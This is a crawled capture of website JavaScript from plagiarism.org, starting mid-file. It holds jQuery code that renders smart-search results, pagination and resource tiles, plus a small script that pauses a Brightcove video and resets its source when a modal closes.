                    if (didYouMeanCount === 0) {
                        document.getElementById(
                            "search-did-you-mean"
                        ).parentElement.style.display = "none";
                    } else {
                        document.getElementById(
                            "search-did-you-mean"
                        ).parentElement.style.display = "inline-block";
                    }

                    if (suggestedSearchesCount === 0) {
                        document.getElementById(
                            "search-suggested-searches"
                        ).parentElement.style.display = "none";
                    } else {
                        document.getElementById(
                            "search-suggested-searches"
                        ).parentElement.style.display = "inline-block";
                    }
                    */
                }

                function addPagination(pageRenderer) {
                    if (pageRenderer?.page?.responseData?.numRows <= 0) {
                        return false;
                    }
                    //clear pagination
                    $("#paginationContainer").empty();

                    // add pagination
                    pageRenderer.renderPaginationToHTMLElement(
                        document.getElementById("paginationContainer"),
                        5
                    );

                    $(".smart-search-pagination-prev").empty();
                    $(".smart-search-pagination-next").empty();

                    // add action to buttons
                    const paginationButtons = document.getElementsByClassName(
                        "smart-search-pagination"
                    )[0].children;

                    for (let button of paginationButtons) {
                        button.addEventListener("click", async (event) => {
                            const clickedButton = event.currentTarget;
                            const pageNumber = Number(
                                clickedButton?.getAttribute("smart-search-page-value") || "0"
                            );
                            const page = await pageRenderer?.page?.getPage(pageNumber);
                            const newPageRenderer = fsss?.getPageRenderer(page);

                            // add new pagination for page
                            addPagination(newPageRenderer);

                            // update global page for facets filter
                            globalPage = page;

                            // call here page render
                            renderSearchResults(page);

                            // navigate to top if we click any option
                            window.scrollTo(0, 0);
                        });
                    }
                }
            });
        }


        function callSearchResources() {
            const defaultImage = $("#smartSearchResearchTileDefaultImage").val();
            var query = $("#search-query").val();
            fsssresources.search(query).then((initialRes) => {
                const initialPageRenderer = fsssresources.getPageRenderer(initialRes);

                if (initialPageRenderer?.page?.responseData.numRows != 0) {

                    //console.log(initialPageRenderer?.page?.searchResults.length);

                    let maxResources = 10;
                    if (initialPageRenderer?.page?.searchResults.length < 10) {
                        maxResources = initialPageRenderer?.page?.searchResults.length;
                    }


                    if (initialPageRenderer?.page?.searchResults.length > 0) {
                        $.each(initialPageRenderer?.page?.searchResults.slice(0, maxResources - 1), function (idx, itm) {

                            let itemToRender = itm?.result;
                            let searchDescription =

                                itemToRender?.short_description ||
                                itemToRender?.meta_tag_description;

                            let itemLink = `${window.location.origin + "/" + itemToRender?.link}`
                            let isExternal = false;
                            if (itemToRender?.["external-link"]) {
                                itemLink = itemToRender?.["external-link"];
                                isExternal = true;
                            }

                            //image will work in published sites, not on preview.
                            //console.log(itemToRender);

                            $("#search-card-block").append(`
                  <div class="tile tile-small">
                    <a ${isExternal && 'target="_blank"'} href="${itemLink}" title="${itemToRender?.title[0]}">
                      <div class="tile-image">
                          <img src="/${itemToRender?.intro_image ? itemToRender?.intro_image[0] : defaultImage}" alt="${itemToRender?.title[0]}">
                      </div>
                      <div class="tile-content">
                          <div class="tile-eyebrow">

                          </div>
                          <div class="tile-title">
                            ${itemToRender?.title[0]}
                          </div>
                          <div class="tile-description">
                            ${searchDescription ?? ""}
                          </div>

                      </div>
                    </a>
                  </div>
              `);
                        });
                    }

                }


            });


        }

        // catches on submit form
        $("#searchSubmit").submit(function (e) {
            e.preventDefault();
            //$("#search-autocomplete").empty();
            callSearch(true);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/videobanner.js?t=1765933569
body_size: 598
content:
function stopVideoOnModalClose(elementId, videoId){
    let player = document.getElementById(videoId)
    let url = player.getAttribute('src');
	let brightcovePlayer = document.getElementById(videoId)
	let innerPlayer = document.getElementById(`${videoId}_html5_api`)
    const modal = document.getElementById(elementId);
    // delete src on modla close
    $(modal).on('hidden.bs.modal', function () {
         player.setAttribute('src', '');
         innerPlayer && videojs.getPlayer(brightcovePlayer).ready(function() {
         	mPlayer = this;
			videojs(mPlayer.id()).pause()

      });
    });
    // add src on modal oopen
    $(modal).on('show.bs.modal', function(){
        player.setAttribute('src', url);
        
    });

    };

	